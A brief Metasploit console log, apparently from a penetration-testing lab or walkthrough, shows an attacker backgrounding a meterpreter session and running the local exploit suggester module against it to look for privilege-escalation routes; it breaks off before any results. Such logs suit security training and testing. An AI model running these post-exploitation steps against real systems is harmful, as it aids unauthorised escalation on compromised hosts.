 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > search suggester
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester normal No Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
msf6 exploit(multi/handler) > use 0
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > exploit